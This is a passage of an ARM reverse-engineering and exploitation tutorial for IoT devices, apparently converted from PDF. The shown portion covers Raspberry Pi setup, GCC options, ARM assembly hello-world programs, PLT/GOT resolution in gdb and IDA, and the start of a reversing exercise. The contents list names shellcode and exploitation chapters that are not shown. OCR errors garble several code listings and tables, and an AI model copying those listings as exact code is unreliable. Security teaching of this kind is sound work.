# ARM EXPLOITATION FOR IOT

Just an introduction

©2017-2018, Andrea Sindoni - @invictus1306

This work is licensed under the Creative Commons Attribution-ShareAlike 4.0 International (CC BY-SA 4.0) license. To view a copy of this license, visit https://creativecommons.org/licenses/by-sa/4.0/.



# **Contents**

| Introduction and motivation            | 3  |
|----------------------------------------|----|
| CHAPTER 1                              | 3  |
| Reversing ARM applications             | 3  |
| Environment: Raspberry pi 3            | 3  |
| Compiler                               | 4  |
| Source code                            | 4  |
| Compiler options                       | 4  |
| ARM Hello World                        | 7  |
| Raspbian syscall                       | 7  |
| libc functions                         | 9  |
| Introduction to reverse engineering    | 13 |
| Reversing an algorithm                 | 13 |
| Reversing a simple loader              | 19 |
| Basic anti-debug technique             | 25 |
| CHAPTER 2                              |    |
| Shell spawning shellcode               |    |
| Thumb consideration                    | 40 |
| Thumb version for the execve shellcode |    |
| Bind TCP shellcode                     | 41 |
| Reverse shell shellcode                | 47 |
| Load and execute a shell from memory   |    |
| Create a simple encoder                | 51 |
| Encode the shellcode                   | 55 |
| CHAPTER 3                              | 61 |
| Modify the value of a local variable   |    |
| Redirect the execution flow            | 64 |
| IMPORTANT NOTE                         | 66 |
| Overwriting return address             |    |
| GOT overwrite                          | 76 |
| C++ virtual table                      |    |

# Preface

## Prerequisites

Basic knowledge of C/C++

Familiarity with debuggers

Raspberry Pi 3 Model B

## About the author

Andrea Sindoni is an experienced reverse engineer and software developer. He is interested in vulnerability research, exploit development and low level staff.

Contacts:

https://twitter.com/invictus1306

https://github.com/invictus1306

# **Original work**

Initially I split the work into three parts, these are the first publications on the @quequero website

https://quequero.org/2017/07/arm-exploitation-iot-episode-1/

https://quequero.org/2017/09/arm-exploitation-iot-episode-2/

https://quequero.org/2017/11/arm-exploitation-iot-episode-3/

I have decided to combine the three works in a single pdf, for a better reading.

I have only fixed some typing errors.

### Thanks

@quequero for the reviews

# Introduction and motivation

Few weeks ago while attending a conference I noticed that the proposed *ARM exploitation course for IoT* price tag was quite substantial and decided to write my own, to allow those who can't to spend that much to still be able to study the topic. I will present this course in three different episodes.

Surely these articles are not comparable to a live course, but still I feel like making my own small contribution.

The content will be divided as follows:

- Chapter 1: Reversing ARM applications
- Chapter 2: ARM shellcoding
- Chapter 3: ARM exploitation

# CHAPTER 1

# **Reversing ARM applications**

#### **Environment: Raspberry pi 3**

I have chosen a very cheap and easy configurable environment, probably Android could be another good options.

#### Hardware

This is the exact model I used for tests:

• Raspberry Pi 3 Model B ARM-Cortex-A53

#### Software

These are some information regarding the software used for the 3 episodes

```
root@raspberrypi:/home/pi# cat /etc/os-release
PRETTY_NAME="Raspbian GNU/Linux 8 (jessie)"
NAME="Raspbian GNU/Linux"
VERSION_ID="8"
VERSION="8 (jessie)"
ID=raspbian
ID_LIKE=debian
HOME_URL="http://www.raspbian.org/"
SUPPORT_URL="http://www.raspbian.org/RaspbianForums"
BUG_REPORT_URL="http://www.raspbian.org/RaspbianBugs"
root@raspberrypi:/home/pi# cat /etc/rpi-issue
Raspberry Pi reference 2017-03-02
Generated using pi-gen, https://github.com/RPi-Distro/pi-gen,
f563e32202fad7180c9058dc3ad70bfb7c09f0fb, stage2
```

For the operating system installation look at the following link

https://www.raspberrypi.org/documentation/installation/installing-images/linux.md

The following link to configure a remote access via ssh

https://www.raspberrypi.org/documentation/remote-access/ssh/

#### Compiler

For all the code(*C*, *C*++, *assembly*) we will use the Gnu Compiler Collection (GCC), the Raspbian operating system include it.

The version of the GCC is



One important thing to know about the compiler is that the GCC directives are different from those used by others compiler. I suggest you take a look at these directive, for example from here http://www.ic.unicamp.br/~celio/mc404-2014/docs/gnu-arm-directives.pdf

#### Source code

All the code that has been used for this episode can be found on my github. I created the following repository https://github.com/invictus1306/ARM-episodes/tree/master/Episode1

#### **Compiler options**

Compiler options are important to know and understand, in this section we will see 3 different options and for each option a practical example will be made.

This is our source code that we will use for all the compiler options (file: <u>compiler\_options.c</u>)

```
#include <stdio.h>
#include <stdio.h>
#include <string.h>
static char password[] = "compiler_options";
int main()
{
    char input_pwd[20]={0};
    fgets(input_pwd, sizeof(input_pwd), stdin);
    int size = sizeof(password);
```



#### **Debugging symbols**

The option *-g* produce debugging information (symbols table), that are stored in the executable. Compile our example (compiler\_options.c) with without *-g* option and with the *-g* option, in order to compare the sizes of the two ELF files.



We can see that in the second case the size is larger; this means that other information has been added to the ELF file.

We could use different method for see the debugging information into the executable file, we use this time the readelf program with -S option (Display the sections' header).

| root@raspberrypi:/home/pi/arm/episodel# readelf -S compiler_options   gre | p debug |
|---------------------------------------------------------------------------|---------|
| [27] .debug_aranges PROGBITS 0000000 0007f2 000020 00 0 0 1               |         |
| [28] .debug_info PROGBITS 0000000 000812 000318 00 0 0 1                  |         |
| [29] .debug_abbrev PROGBITS 0000000 000b2a 0000da 00 0 0 1                |         |
| [30] .debug line PROGBITS 0000000 000c04 0000de 00 0 0 1                  |         |
| [31] .debug_frame PROGBITS 0000000 000ce4 000030 00 0 0 4                 |         |
| [32] .debug_str PROGBITS 00000000 000d14 000267 01 MS 0 0 1               |         |

You can see the all the sections that contains the debugging information that are stored in DWARF debugging format, the default used by the GCC compiler.

For see the content of these section we can use the *objdump* program.



The .debug\_info section contains important information, which is used by the debugger.

#### Remove all symbol table and relocation information

With the GCC compiler we have the possibility to remove the entire symbol table and relocation information, the option for does that is -s.

| root@raspberrypi:/home/pi/arm/episode1# gcc -o compiler_options compiler_options.c |
|------------------------------------------------------------------------------------|
| root@raspberrypi:/home/pi/arm/episode1# readelfsym compiler_options                |
| Symbol table '.dynsym' contains 8 entries:                                         |
| Num: Value Size Type Bind Vis Ndx Name                                             |
| 0: 00000000 0 NOTYPE LOCAL DEFAULT UND                                             |
| 1: 00000000 0 NOTYPE WEAK DEFAULT UND gmon start                                   |
| 2: 00000000 0 FUNC GLOBAL DEFAULT UND fgets@GLIBC 2.4 (2)                          |
| 3: 00000000 0 FUNC GLOBAL DEFAULT UND puts@GLIBC $\overline{2}.4$ (2)              |
| 4: 00020788 4 OBJECT GLOBAL DEFAULT 24 stdin@GLIBC 2.4 (2)                         |
| 5: 00000000 0 FUNC GLOBAL DEFAULT UND strncmp@GLIBC 2.4 (2)                        |
| 6: 00000000 0 FUNC GLOBAL DEFAULT UND abort@GLIBC 2.4 (2)                          |
| 7: 00000000 0 FUNC GLOBAL DEFAULT UND libc start main@GLIBC 2.4 (2)                |
| Symbol table '.symtab' contains 115 entries:                                       |
| Num: Value Size Type Bind Vis Ndx Name                                             |
| 0: 00000000 0 NOTYPE LOCAL DEFAULT UND                                             |
| 1: 00010134 0 SECTION LOCAL DEFAULT 1                                              |
| 2: 00010150 0 SECTION LOCAL DEFAULT 2                                              |
|                                                                                    |
| 112: 00000000 0 FUNC GLOBAL DEFAULT UND strncmp@@GLIBC 2.4                         |
| 113: 00000000 0 FUNC GLOBAL DEFAULT UND abort@GLIBC 2.414: 00010318 0 FUNC GLOBAL  |
| DEFAULT 11 init                                                                    |

As we have seen the *.symtab* has many local symbols and these are not necessary for running the program, then this section can be removed.

root@raspberrypi:/home/pi/arm/episodel# gcc -o compiler\_options compiler\_options.c -s
root@raspberrypi:/home/pi/arm/episodel# readelf --sym compiler\_options
Symbol table '.dynsym' contains 8 entries:
Num: Value Size Type Bind Vis Ndx Name

| 0: | 00000000  | 0 | NOTYPE LOCAL DEFAULT UND                             |
|----|-----------|---|------------------------------------------------------|
| 1. |           |   | NOTVER WEAK DEFAILT IND gmon start                   |
| ±• |           |   | NOTIFE WEAK DEFAULT ONDGMOIL_Start                   |
| 2: | 000000000 |   | FUNC GLOBAL DEFAULT UND fgets@GLIBC_2.4 (2)          |
| 3: |           |   | FUNC GLOBAL DEFAULT UND puts@GLIBC_2.4 (2)           |
| 4: | 00020788  |   | OBJECT GLOBAL DEFAULT 24 stdin@GLIBC_2.4 (2)         |
| 5: |           |   | FUNC GLOBAL DEFAULT UND strncmp@GLIBC_2.4 (2)        |
| 6: |           |   | FUNC GLOBAL DEFAULT UND abort@GLIBC_2.4 (2)          |
| 7: |           |   | FUNC GLOBAL DEFAULT UNDlibc_start_main@GLIBC_2.4 (2) |

After the compilation with the -s option, access to functions name and some other information has been removed, and the life of a reverse engineer is a little more complicated.

# ARM Hello World

We will begin by writing a simple hello world program, and we will do this in two different ways:

- Raspbian syscall
- libc functions

#### **Raspbian syscall**

As first step we will see a simple hello world program with using Raspbian syscall (file: <a href="mailto:rasp\_syscall.s">rasp\_syscall.s</a> )

```
string: .asciz "Hello World!\n"
len = . - string
.text
.global _start
_start:
  mov r0, #1 @ stdout
  ldr r1, =string @ string address
  ldr r2, =len @ string length
  mov r7, #4 @ write syscall
  swi 0 @ execute syscall
_exit:
  mov r7, #1 @ exit syscall
  swi 0 @ execute syscall
```

Assemble and link the program

```
root@raspberrypi:/home/pi/arm/episode1# as -o rasp_syscall.o rasp_syscall.s
root@raspberrypi:/home/pi/arm/episode1# ld -o rasp syscall rasp syscall.o
```

#### Note:

If we compile using gcc

```
root@raspberrypi:/home/pi/arm/episode1# gcc -o rasp_syscall rasp_syscall.s
/tmp/ccChPTEP.o: In function `_start':
    (.text+0x0): multiple definition of `_start'
    /usr/lib/gcc/arm-linux-gnueabihf/4.9/../../arm-linux-gnueabihf/crt1.o:/build/glibc-
g3vikB/glibc-2.19/csu/../ports/sysdeps/arm/start.S:79: first defined here
    /usr/lib/gcc/arm-linux-gnueabihf/4.9/../../arm-linux-gnueabihf/crt1.o: In function
    `_start':
    /build/glibc-g3vikB/glibc-2.19/csu/../ports/sysdeps/arm/start.S:119: undefined
    reference to `main'
    collect2: error: ld returned 1 evit status
```

We get an error like this:

```
undefined reference to `main'
```

Because there is not the main function in the source program.

We will see the gcc compilation in the next implementation of the hello world program.

Execute the program

```
root@raspberrypi:/home/pi/arm/episode1# ./rasp_syscall
Hello World!
```

Get some information with gdb

```
root@raspberrypi:/home/pi/arm/episodel# gdb -q ./rasp_syscall
Reading symbols from ./rasp_syscall...(no debugging symbols found)...done.
(gdb) info files
Symbols from "/home/pi/arm/episodel/rasp_syscall".
Local exec file:
`/home/pi/arm/episodel/rasp_syscall', file type elf32-littlearm.
Entry point: 0x10074
0x00010074 - 0x00010094 is .text
0x00020094 - 0x000200a2 is .data
(gdb) b *0x00010074
Breakpoint 1 at 0x10074
(gdb) r
Starting program: /home/pi/arm/episodel/rasp_syscall
Breakpoint 1, 0x00010074 in _start ()
(gdb) x/7i $pc
=> 0x10074 <_start>: mov r0, #1
0x10078 < start+4>: ldr r1, [pc, #16] ; 0x10090 < exit+8>
```



We can see all the instructions of our hello world program in the .text section, the instruction at address 0x10078 means load into the register *r1* an address (located in the .*data* section) that is the value pointed by the address 0x10090

| (gdb)  | x/1 | 4c  | *(in | t*)01 |     |     |    |      |     |     |    |  |  |
|--------|-----|-----|------|-------|-----|-----|----|------|-----|-----|----|--|--|
| 0x2009 | 94: |     |      |       |     |     |    |      |     |     |    |  |  |
| 0x2009 | c:  | 114 |      | 108   | 100 | 'd' | 33 | 10 ' | \n' | \00 | 0. |  |  |

#### libc functions

We want use this time the printf function for the hello world program. We have to make some changes to the previous program, for example we have to replace the .*global*\_start definition with .*global* main and something else, which I will describe later (file: <u>libc\_functions.s</u>).

| .data                      |                                |
|----------------------------|--------------------------------|
| string: .asciz "Hell       |                                |
| .text                      |                                |
| .global main               |                                |
| .func main                 |                                |
| main:                      |                                |
| <pre>stmfd sp!, {lr}</pre> | 0 save lr                      |
| ldr r0, =string            | 0 store string address into R0 |
| bl printf                  | 0 call printf                  |
| ldmfd sp!, {pc}            | 0 restore pc                   |
| exit:                      |                                |
| mov lr, pc                 | 0 exit                         |

The compiler uses the new definitions(.global main, .func main, main:) to tell libc where the main (of the program) is located.

Assemble and link the program

```
root@raspberrypi:/home/pi/arm/episode1# as -o libc_functions.o libc_functions.s
root@raspberrypi:/home/pi/arm/episode1# ld -o libc_functions libc_functions.o
ld: warning: cannot find entry symbol _start; defaulting to 00010074
libc_functions.o: In function `main':
(.text+0x8): undefined reference to `printf'
```

The assembler and linker are just a small part of the GCC compiler, in our example we will use some features that the GCC compiler provides, we will see how to use GCC for compile the program.

Compile it using GCC

root@raspberrypi:/home/pi/arm/episode1# gcc -o libc functions libc functions.s

Get some information with gdb

| root@raspberrypi:/home/pi/arm/episode1# gdb -q ./libc functions               |
|-------------------------------------------------------------------------------|
| Reading symbols from ./libc functions(no debugging symbols found)done.        |
| (gdb) b main                                                                  |
| Breakpoint 1 at 0x10420                                                       |
| (gdb) r                                                                       |
| Starting program: /home/pi/arm/episode1/libc functions                        |
| Breakpoint 1, 0x00010420 in main ()                                           |
| (gdb) info proc mappings                                                      |
| process 2023                                                                  |
| Mapped address spaces:                                                        |
| Start Addr End Addr Size Offset objfile                                       |
| 0x10000 0x11000 0x1000 0x0 /home/pi/arm/episode1/libc_functions               |
| 0x20000 0x21000 0x1000 0x0 /home/pi/arm/episode1/libc_functions               |
| 0x76e79000 0x76fa4000 0x12b000 0x0 /lib/arm-linux-gnueabihf/libc-2.19.so      |
| 0x76fa4000 0x76fb4000 0x10000 0x12b000 /lib/arm-linux-gnueabihf/libc-2.19.so  |
| 0x76fb4000 0x76fb6000 0x2000 0x12b000 /lib/arm-linux-gnueabihf/libc-2.19.so   |
| 0x76fb6000 0x76fb7000 0x1000 0x12d000 /lib/arm-linux-gnueabihf/libc-2.19.so   |
| 0x76fb7000 0x76fba000 0x3000 0x0                                              |
| 0x76fba000 0x76fbf000 0x5000 0x0 /usr/lib/arm-linux-gnueabihf/libarmmem.so    |
| 0x76fbf000 0x76fce000 0xf000 0x5000 /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fce000 0x76fcf000 0x1000 0x4000 /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fcf000 0x76fef000 0x20000 0x0 /lib/arm-linux-gnueabihf/ld-2.19.so         |
| 0x76ff1000 0x76ff3000 0x2000 0x0                                              |
| 0x76ff9000 0x76ffb000 0x2000 0x0                                              |
| 0x76ffb000 0x76ffc000 0x1000 0x0 [sigpage]                                    |
| 0x76ffc000 0x76ffd000 0x1000 0x0 [vvar]                                       |
| 0x76ffd000 0x76ffe000 0x1000 0x0 [vdso]                                       |
| 0x76ffe000 0x76fff000 0x1000 0x1f000 /lib/arm-linux-gnueabihf/ld-2.19.so      |
| 0x76fff000 0x77000000 0x1000 0x20000 /lib/arm-linux-gnueabihf/ld-2.19.so      |
| 0x7efdf000 0x7f000000 0x21000 0x0 [stack]                                     |
| 0xffff0000 0xffff1000 0x1000 0x0 [vectors]                                    |

You can see the presence of the libc shared library (libc-2.19.so) in the address spaces of the process, then let's look at the source code

| (gdb) x/5i \$pc              |              |      |                    |  |
|------------------------------|--------------|------|--------------------|--|
| => 0x10420 <main>:</main>    | stmfd sp!,   | {lr} |                    |  |
| 0x10424 <main+4>:</main+4>   | ldr r0, [pc, | #8]  | ; 0x10434 <_exit+4 |  |
| 0x10428 <main+8>:</main+8>   | bl 0x102c8   |      |                    |  |
| 0x1042c <main+12>:</main+12> | ldmfd sp!,   | {pc} |                    |  |
| 0x10430 <_exit>:             | mov lr, pc   |      |                    |  |

At the address 0x10428 there is the calling to the printf function, in details the address 0x10428 is just an entry of the PLT (procedure linkage table), that have a corresponding entry in the GOT segment which contains the offset to the real printf function (at runtime). Let's see in details

When we compile the program with GCC, libc is not include in the binary file (libc\_functions), but libc will be dynamically linked to this binary. We can use ldd for see the dynamic library referenced from this binary



We can see that libc is required by the binary, if you run ldd others time you could note that the address of libc is different, this because ASLR is enabled. Let's open the binary with IDA

| .text: | 00010420 | ; | int | cdecl | main(int | argc, | const  | char | ** | argv, | const  | char  | **envp)              |
|--------|----------|---|-----|-------|----------|-------|--------|------|----|-------|--------|-------|----------------------|
| .text: | 00010420 |   |     |       | EXPORT   | main  |        |      |    |       |        |       |                      |
| .text: | 00010420 | m | ain |       |          |       |        |      | ;  | DATA  | XREF : | .text | :00010318 <b>î</b> o |
| .text: | 00010420 |   |     |       |          |       |        |      | ;  | .text | :off_1 | 032Cî | 0                    |
| .text: | 00010420 |   |     |       | STMFD    | SP!,  | {LR}   |      |    |       |        |       |                      |
| .text: | 00010424 |   |     |       | LDR      | R0, = | =strin | g    | ;  | "Hell | o Worl | d!\n" |                      |
| .text: | 00010428 |   |     |       | BL       | print | tf     |      |    |       |        |       |                      |
| .text: | 0001042C |   |     |       | LDMFD    | SP!,  | {PC}   |      |    |       |        |       |                      |

At the location 0x10428 there is the calling to the printf function, we can notice that we don't reach libc

.plt:000102C8 printf ; CODE XREF: main+8\_p .plt:000102C8 ADR R12, 0x102D0 .plt:000102CC ADD R12, R12, #0x10000 .plt:000102D0 LDR PC, [R12, #(printf\_ptr - 0x202D0)]!; \_\_imp\_printf .plt:000102D0 ; End of function printf

but we are in the PLT section, and at line *0x102D0* we can see the jump (*LDR PC, [...]*) to an address that is stored in another location

| gooloopa                 | 505 V         |        |        |            |
|--------------------------|---------------|--------|--------|------------|
| .got:000205B8 printf_ptr | DCDimp_printf | ; DATA | XREF : | printf+81r |

We landed into the GOT section; the address stored here refers to an external symbol.

Time to debug with gdb, we can set a breakpoint at address 0x10428 (where the printf function is called in the main function)



the go on with the stepi command

| (gdb) stepi                                                        |
|--------------------------------------------------------------------|
| 0x000102c8 in ?? ()                                                |
| (gdb) info files                                                   |
| Symbols from "/home/pi/arm/episodel/libc functions".               |
| Unix child process:                                                |
| Using the running image of child process 28570.                    |
| While running this, GDB does not access memory from                |
| Local exec file:                                                   |
| `/home/pi/arm/episode1/libc functions', file type elf32-littlearm. |
| Entry point: 0x102f8                                               |
| 0x00010134 - 0x0001014d is .interp                                 |
| 0x00010150 - 0x00010170 is .note.ABI-tag                           |
| 0x00010170 - 0x00010194 is .note.gnu.build-id                      |
| 0x00010194 - 0x000101c0 is .gnu.hash                               |
| 0x000101c0 - 0x00010210 is .dynsym                                 |
| 0x00010210 - 0x00010253 is .dynstr                                 |
| 0x00010254 - 0x0001025e is .gnu.version                            |
| 0x00010260 - 0x00010280 is .gnu.version_r                          |
| 0x00010280 - 0x00010288 is .rel.dyn                                |
| 0x00010288 - 0x000102a8 is .rel.plt                                |
| 0x000102a8 - 0x000102b4 is .init                                   |
| 0x000102b4 - 0x000102f8 is .plt                                    |
| 0x000102f8 - 0x000104a0 is .text                                   |
| 0v000104a0 - 0v000104a8 is fini                                    |

If we go ahead with a few instructions, we reach the dl\_runtime\_resolve function that is contained in the *ld* binary

| (gdb) stepi        |              |             |              |                                           |
|--------------------|--------------|-------------|--------------|-------------------------------------------|
| dl runtime resolv  | e () at/p    | orts/sysde  | os/arm/dl-t  | rampoline.S:40                            |
| 40/ports/s         | ysdeps/arm/d | l-trampoli  | ne.S: No su  | ch file or directory.                     |
| (gdb) x/10i \$pc   |              |             |              |                                           |
| => 0x76fe4f38 <_dl | _runtime_res | olve>:      | oush {r0     | , r1, r2, r3, r4}                         |
| 0x76fe4f3c <_dl    | _runtime_res | olve+4>:    | ldr r0,      | [lr, #-4]                                 |
| 0x76fe4f40 <_dl    | _runtime_res | olve+8>:    | sub r1,      | r12, lr                                   |
| 0x76fe4f44 <_dl    | _runtime_res | olve+12>: : | sub rl,      | r1, #4                                    |
| 0x76fe4f48 <_dl    | _runtime_res | olve+16>:   | add r1,      | rl, rl                                    |
| 0x76fe4f4c <_dl    | _runtime_res | olve+20>:   | ol 0x70      | 6fde2e8 <_dl_fixup>                       |
| 0x76fe4f50 <_dl    | _runtime_res | olve+24>:   | nov r12      | , r0                                      |
| 0x76fe4f54 <_dl    | _runtime_res | olve+28>:   | oop {r0      | , r1, r2, r3, r4, lr}                     |
| 0x76fe4f58 <_dl    | _runtime_res | olve+32>:   | ox r12       |                                           |
| 0x76fe4f5c <_dl    | _runtime_pro | file>:      | sub sp,      | sp, #196 ; 0xc4                           |
| (gdb) bt           |              |             |              |                                           |
| #0 _dl_runtime_re  | solve () at  | /ports/s    | ysdeps/arm/o | dl-trampoline.S:40                        |
| #1 0x0001042c in   | main ()      |             |              |                                           |
| (gdb) info proc ma | ppings       |             |              |                                           |
| process 29538      |              |             |              |                                           |
| Mapped address spa | ces:         |             |              |                                           |
| Start Addr         | End Addr     | Size        | Offeat       | obifile                                   |
| 0x10000            | 0x11000      | 0×1000      | 011300       | /home/ni/arm/enisode1/libc_functions      |
| 0x20000            | 0x21000      | 0x1000      | 0×0          | /home/pi/arm/episodel/libc_functions      |
| 0x76e79000         | 0x76fa4000   | 0x12b000    | 0×0          | /lib/arm-linux-gnueabihf/libc-2.19.so     |
| 0x76fa4000         | 0x76fb4000   | 0x10000     | 0x12b000     | /lib/arm-linux-gnueabihf/libc-2.19.so     |
| 0x76fb4000         | 0x76fb6000   | 0x2000      | 0x12b000     | /lib/arm-linux-gnueabihf/libc-2.19.so     |
| 0x76fb6000         | 0x76fb7000   | 0×1000      | 0x12d000     | /lib/arm-linux-gnueabihf/libc-2.19.so     |
| 0x76fb7000         | 0x76fba000   | 0x3000      | 0×0          |                                           |
| 0x76fba000         | 0x76fbf000   | 0x5000      | 0×0          | /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fbf000         | 0x76fce000   | 0×f000      | 0x5000       | /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fce000         | 0x76fcf000   | 0×1000      | 0×4000       | /usr/lib/arm-linux-gnueabihf/libarmmem.so |
| 0x76fcf000         | 0x76fef000   | 0x20000     | 0×0          | /lib/arm-linux-gnueabihf/ld-2.19.so       |
| 0v76ff1000         | 0v76ff3000   | 0~2000      | 0~0          |                                           |

Idd is a dynamic linker/loader, so the function of this library is to set up the external reference to libc.

For more details see <u>http://eli.thegreenplace.net/2011/11/03/position-independent-code-pic-in-shared-libraries/</u>

# Introduction to reverse engineering

In this section I will not provide the source code of the programs that we will analyze, we will see the source code only for this first program.

#### Reversing an algorithm

We begin with a real simple program, which receives a message, this message is processed by a simple algorithm, and outputs another message. The purpose of this exercise is to understand the algorithm used so that the output message is the string "Hello".

This is the source code of the program to reverse (I said that I will provide the source code just for the first program :))

file: algorithm reversing.s

| .data                    |                                                   |
|--------------------------|---------------------------------------------------|
| .balign 4                |                                                   |
| info: .asciz "Please     |                                                   |
| format: .asciz "%5s"     |                                                   |
| .balign 4                |                                                   |
| strIN: .skip 5           |                                                   |
| strOUT: .skip 5          |                                                   |
| val: .byte 0x5           |                                                   |
| output: .asciz "your     |                                                   |
| .text                    |                                                   |
| .global main             |                                                   |
| .extern printf           |                                                   |
| .extern scanf            |                                                   |
|                          |                                                   |
| main:                    |                                                   |
| <pre>push {ip, lr}</pre> | <pre>@ push return address + dummy register</pre> |
| ldr r0, =info            | 0 print the info                                  |
| bl printf                |                                                   |
| ldr r0, =format          |                                                   |
| ldr r1, =strIN           |                                                   |
| bl scant                 |                                                   |
| @ parsing of the me      | essage                                            |
| ldr r5, =strOUT          |                                                   |
| ldr rl, =strlN           |                                                   |
| ldrb r2, [r1]            |                                                   |
| larb r3, [r1,#1]         |                                                   |
| eor ru, r2, r3           |                                                   |
| str ru, [r5]             |                                                   |
| larb r4, [r1,#2]         |                                                   |

| eor r0, r4, r3       |                                       |
|----------------------|---------------------------------------|
| str r0, [r5,#1]      |                                       |
| add r2, #0x5         |                                       |
| str r2, [r5,#2]      |                                       |
| ldrb r4, [r1,#3]     |                                       |
| eor r0, r3, r4       |                                       |
| str r0, [r5,#3]      |                                       |
| ldrb r2, [r1,#4]     |                                       |
| eor r0, r2, r4       |                                       |
| str r0, [r5,#4]      |                                       |
